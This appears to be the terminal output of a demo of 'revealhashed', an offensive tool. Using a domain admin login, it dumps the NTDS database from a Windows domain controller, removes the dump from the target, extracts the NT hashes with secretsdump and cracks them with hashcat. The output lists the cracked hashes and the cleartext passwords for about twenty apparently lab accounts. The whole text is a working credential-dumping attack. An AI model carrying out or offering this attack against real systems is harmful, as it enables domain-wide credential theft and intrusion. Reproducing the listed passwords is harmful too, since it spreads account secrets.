 root@pip:~# revealhashed dump 'troupe.local/emreda:Aa123456'@192.168.2.11 -w /usr/share/wordlists/rockyou.txt.gz
revealhashed v0.1.2
[+] Starting NTDS dump with ntdsutil at 04:07:50 18-05-2025
[+] Connected to 192.168.2.11 as troupe.local\emreda (admin)
[+] Dumping ntds with ntdsutil.exe to C:\Windows\Temp\biteaaGM
[+] NTDS successfuly dumped!
[+] Copying NTDS dump to /root/.revealhashed/rh_1805_040750/ntdsutil
[+] NTDS dump copied to /root/.revealhashed/rh_1805_040750/ntdsutil
[+] Deleted C:\Windows\Temp\biteaaGM dump directory on the ADMIN$ share
[+] NTDS successfully dumped at 04:08:07 18-05-2025
[+] Running secretsdump on NTDS files
[+] secretsdump output saved to /root/.revealhashed/rh_1805_040750/dump.ntds
[+] Extracting unique NT hashes from: /root/.revealhashed/rh_1805_040750/individual.ntds
[+] Starting hashcat session at 04:08:15 18-05-2025
1674049edd3d39cead200b0fee90982a:knight
3c7408268811f6310eca314943a94564:rocket
31d6cfe0d16ae931b73c59d7e0c089c0:
bc89cfa104790d312e2542eea4207aee:tulip
7c53cfa5ea7d0f9b3b968aa0fb51a3f5:testing
a9090a292c94f91aba40e4f47790bac3:razor
7b357db710907a0ab26b51be1da0b4a9:razorblade
ef8d80b784540a0ec71a1fc853985619:asd
47bf8039a8506cd67c524a03ff84ba4e:Aa123456
67587a19e4c2b479f1fa85b95b544229:Bb123456
2ef7256e0f88f6653220c88801bdcbb5:chucky145
[+] Ended hashcat session at 04:08:36 18-05-2025
[+] Revealed credentials:
DefaultAccount <no password> <disabled>
Guest <no password> <disabled>
troupe.local\1_nopassword <no password>
troupe.local\2_nopassword_disable <no password> <disabled>
troupe.local\abuzer.komurcu <no password> <disabled>
troupe.local\erdal.komurcu <no password> <disabled>
troupe.local\longnametestA1B2C3D4 <no password> <disabled>
emretest Aa123456
troupe.local\emreda Aa123456
dummy asd
bbtest Bb123456
troupe.local\3_password_disabled chucky145 <disabled>
emreea knight
troupe.local\selahattinozdemir razor
troupe.local\azerbulbul razorblade <disabled>
troupe.local\hakantasiyan razorblade
troupe.local\muslumgurses razorblade <disabled>
troupe.local\ersoy.ulubey rocket <disabled>
gpptest testing
troupe.local\devrancaglar tulip <disabled>
[+] Output saved to /root/.revealhashed/rh_1805_040750/revealhashed.txt